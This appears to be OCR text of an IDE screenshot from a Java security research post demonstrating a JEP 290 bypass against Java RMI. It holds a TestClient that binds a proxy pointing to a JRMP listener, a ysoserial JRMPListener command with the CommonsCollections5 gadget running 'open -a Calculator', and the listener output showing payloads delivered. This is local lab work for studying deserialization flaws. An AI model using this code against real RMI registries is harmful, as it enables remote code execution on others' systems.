 java_jep290 – TestClient.java
java_jep290 src main java test TestClient main
TestClient
Project
UserClientEval.java UserServer.java RegistryImpl.class RegistryImpl_Skel.class ObjectInputStream.java MarshalInputStream.class ObjectInputFilter.class TestClient.java UserServerEval.java
1: 项目
Ant
Maven
数据库
java_jep290 ~/IdeaProjects/java_jep29
.idea
src
main
java
test
cc5 2020/12/17, 3:23 下午, 2
TestClient 2020/12/18, 3:36
User 2020/12/16, 8:59 下午,
UserClient 2020/12/17, 2:11
UserClientEval 2020/12/17
UserImpl 2020/12/16, 9:12
UserServer 2020/12/18, 3:1
UserServerEval 2020/12/1
resources
test
target
cc5 2020/12/17, 3:30 下午, 1.96 kB
java_jep290.iml 2020/12/17, 3:23 下午, 1
pom.xml 2020/12/17, 3:23 下午, 744 B 昨
External Libraries
< 1.8 > /Library/Java/JavaVirtualMac
ant-javafx.jar library 根
charsets.jar library 根
cldrdata.jar library 根
deploy.jar library 根
dnsns.jar library 根
dt.jar library 根
jaccess.jar library 根
5 import sun.rmi.transport.tcp.TCPEndpoint;
6
7 import java.lang.reflect.InvocationTargetException;
8 import java.lang.reflect.Proxy;
9 import java.rmi.AlreadyBoundException;
10 import java.rmi.RemoteException;
11 import java.rmi.registry.LocateRegistry;
12 import java.rmi.registry.Registry;
13 import java.rmi.server.ObjID;
14 import java.rmi.server.RemoteObjectInvocationHandler;
15 import java.util.Random;
16
17 public class TestClient {
18 public static void main(String[] args) throws RemoteException, IllegalAccessException, Inv
NoSuchMethodException, AlreadyBoundException {
19 Registry reg = LocateRegistry.getRegistry( host: "localhost", port: 2222); // rmi start at 2222
20 ObjID id = new ObjID(new Random().nextInt());
21 TCPEndpoint te = new TCPEndpoint( s: "127.0.0.1", i: 3333); // JRMPListener's port is 3333
22 UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
23 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
24 Registry proxy = (Registry) Proxy.newProxyInstance(TestClient.class.getClassLoader(), new Class[] {
25 Registry.class
26 }, obj);
27 reg.bind( name: "Hello",proxy);
28 }
29 }
5
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
⌥⌘2 java -cp ysoserial.jar ysoserial.exploit.JRMPListener 3333 CommonsCollections
~/All/Sec/JAVA/Tools java -cp ysoserial.jar ysoserial.exploit.JRMPListener 3333 CommonsCollectio
s5 "open -a Calculator"
* Opening JRMP listener on 3333
Have connection from /127.0.0.1:56303
Reading message...
Is DGC call for [[0:0:0, -647115244]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:56306
Reading message...
Is DGC call for [[0:0:0, -647115244]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:56307
Reading message...
Is DGC call for [[0:0:0, -647115244]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:56308
Reading message...
Is DGC call for [[0:0:0, -647115244]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:56311
help make Material Theme UI better
先知社区
Run: UserServer TestClient
/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
Z: Structure
2: Favorites
4: Run 6: Problems 5: Debug TODO 终端 Build
所有文件都是最新的 (1 分钟 之前)